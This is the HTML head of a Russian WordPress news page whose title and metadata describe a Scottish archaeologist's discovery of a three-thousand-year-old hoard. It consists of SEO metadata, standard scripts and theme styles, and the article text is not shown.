

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sensaciy.net/shotlandskij-arheolog-nashyol-klad-vozrastom-tri-tysyachi-let/
body_size: 32098
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sensaciy.net/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Шотландский археолог нашёл клад возрастом три тысячи лет | Сенсаций.Нет</title>
	<link rel="canonical" href="https://sensaciy.net/shotlandskij-arheolog-nashyol-klad-vozrastom-tri-tysyachi-let/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Шотландский археолог нашёл клад возрастом три тысячи лет | Сенсаций.Нет" />
	<meta property="og:description" content="Речь идёт о мече, &quot;подвеске-погремушке» и колпаках с колёс древних карет." />
	<meta property="og:url" content="https://sensaciy.net/shotlandskij-arheolog-nashyol-klad-vozrastom-tri-tysyachi-let/" />
	<meta property="og:site_name" content="Сенсаций.Нет" />
	<meta property="article:published_time" content="2020-08-12T05:40:58+00:00" />
	<meta property="og:image" content="https://i0.wp.com/sensaciy.net/wp-content/uploads/2020/08/archaeology-59150_1920.jpg?fit=1920%2C1747&ssl=1" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1747" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Владимир Миронов" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Владимир Миронов" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sensaciy.net/shotlandskij-arheolog-nashyol-klad-vozrastom-tri-tysyachi-let/#article","isPartOf":{"@id":"https://sensaciy.net/shotlandskij-arheolog-nashyol-klad-vozrastom-tri-tysyachi-let/"},"author":{"name":"Владимир Миронов","@id":"https://sensaciy.net/#/schema/person/95f55c59bdf5e6f2289e50abf5376c99"},"headline":"Шотландский археолог нашёл клад возрастом три тысячи лет","datePublished":"2020-08-12T05:40:58+00:00","mainEntityOfPage":{"@id":"https://sensaciy.net/shotlandskij-arheolog-nashyol-klad-vozrastom-tri-tysyachi-let/"},"wordCount":180,"commentCount":0,"publisher":{"@id":"https://sensaciy.net/#organization"},"image":{"@id":"https://sensaciy.net/shotlandskij-arheolog-nashyol-klad-vozrastom-tri-tysyachi-let/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2020/08/archaeology-59150_1920.jpg","keywords":["Treasure Trove","артефакты бронзового века","Маруиш Степьен"],"articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sensaciy.net/shotlandskij-arheolog-nashyol-klad-vozrastom-tri-tysyachi-let/#respond"]}]},{"@type":"WebPage","@id":"https://sensaciy.net/shotlandskij-arheolog-nashyol-klad-vozrastom-tri-tysyachi-let/","url":"https://sensaciy.net/shotlandskij-arheolog-nashyol-klad-vozrastom-tri-tysyachi-let/","name":"Шотландский археолог нашёл клад возрастом три тысячи лет | Сенсаций.Нет","isPartOf":{"@id":"https://sensaciy.net/#website"},"primaryImageOfPage":{"@id":"https://sensaciy.net/shotlandskij-arheolog-nashyol-klad-vozrastom-tri-tysyachi-let/#primaryimage"},"image":{"@id":"https://sensaciy.net/shotlandskij-arheolog-nashyol-klad-vozrastom-tri-tysyachi-let/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2020/08/archaeology-59150_1920.jpg","datePublished":"2020-08-12T05:40:58+00:00","breadcrumb":{"@id":"https://sensaciy.net/shotlandskij-arheolog-nashyol-klad-vozrastom-tri-tysyachi-let/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sensaciy.net/shotlandskij-arheolog-nashyol-klad-vozrastom-tri-tysyachi-let/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/shotlandskij-arheolog-nashyol-klad-vozrastom-tri-tysyachi-let/#primaryimage","url":"https://sensaciy.net/wp-content/uploads/2020/08/archaeology-59150_1920.jpg","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/08/archaeology-59150_1920.jpg","width":1920,"height":1747,"caption":"Изображение: Pixabay"},{"@type":"BreadcrumbList","@id":"https://sensaciy.net/shotlandskij-arheolog-nashyol-klad-vozrastom-tri-tysyachi-let/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sensaciy.net/"},{"@type":"ListItem","position":2,"name":"Шотландский археолог нашёл клад возрастом три тысячи лет"}]},{"@type":"WebSite","@id":"https://sensaciy.net/#website","url":"https://sensaciy.net/","name":"Сенсаций.Нет","description":"Не дай новостям себя обмануть","publisher":{"@id":"https://sensaciy.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sensaciy.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sensaciy.net/#organization","name":"Сенсаций.Нет","url":"https://sensaciy.net/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/logo/image/","url":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","width":735,"height":145,"caption":"Сенсаций.Нет"},"image":{"@id":"https://sensaciy.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sensaciy.net/#/schema/person/95f55c59bdf5e6f2289e50abf5376c99","name":"Владимир Миронов","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/53dff162a49df39628eebb576448e449f9d762110fb2975cde58f3580a16eab7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/53dff162a49df39628eebb576448e449f9d762110fb2975cde58f3580a16eab7?s=96&d=mm&r=g","caption":"Владимир Миронов"},"url":"https://sensaciy.net/author/reporter-vladimir/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента" href="https://sensaciy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента комментариев" href="https://sensaciy.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sensaciy.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='splw-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/splw-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='splw-old-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/old-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Oswald:400,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-style-css' href='https://sensaciy.net/wp-content/themes/true-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='true-news-style-inline-css' type='text/css'>
body, input, select, textarea{color:#555555}a, a:visited{color:#000000}h1, h2, h3, h4, h5, h6, .entry-title a, .twp-latest-tab ul li .twp-latest-filter{color:#000000}
</style>
<link rel='stylesheet' id='newsletter-css' href='https://sensaciy.net/wp-content/plugins/newsletter/style.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sensaciy.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1650969133" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts","ID":26534,"token":"2d6d52fb5e","lang":0,"debug":0}
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1" id="wpp-js-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase.js?ver=6.8.3" id="firebase-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-app.js?ver=6.8.3" id="firebase-app-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-messaging.js?ver=6.8.3" id="firebase-messaging-js"></script>
<link rel="https://api.w.org/" href="https://sensaciy.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sensaciy.net/wp-json/wp/v2/posts/26534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sensaciy.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9AYRA-6TY' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fshotlandskij-arheolog-nashyol-klad-vozrastom-tri-tysyachi-let%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fshotlandskij-arheolog-nashyol-klad-vozrastom-tri-tysyachi-let%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
</style>
